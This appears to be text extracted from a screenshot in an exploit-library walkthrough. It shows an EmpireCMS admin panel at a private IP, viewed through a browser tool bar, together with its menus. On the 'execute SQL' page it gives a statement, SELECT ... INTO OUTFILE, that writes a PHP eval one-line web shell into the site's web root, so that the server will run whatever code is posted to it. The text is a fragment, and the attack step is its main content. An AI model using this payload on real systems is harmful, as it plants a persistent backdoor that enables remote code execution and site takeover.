 Load URL
http://192.168.10.171/empirecms/e/admin/admin.php?ehash_IIKD4=k0ho1bW1g4m4CPJN5FWH
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
EmpireCMS
系统 信息 栏目 模板 用户 插件 商城 其他
用户：admin [退出]
增加信息 管理信息 审核信息 签发信息 管理评论 更新碎片 更新专题 数据更新 数据统计 排行统计 后台首页 网站首页 后台地图 版本更新
系统设置
系统设置
数据更新
数据表与系统模型
计划任务
工作流
优化方案
网站多访问端
扩展菜单
备份与恢复数据
备份数据
恢复数据
管理备份目录
执行SQL语句
位置： 执行SQL语句
执行SQL语句
(多条语句请用"回车"格开,每条语句以";"结束，数据表前缀可用："[!db.pre!]"表示)
select '<?php @eval($_POST[1])?>' into outfile 'C:/phpStudy/WWW/empirecms/shell.php'
执行SQL 重置
零组资料文库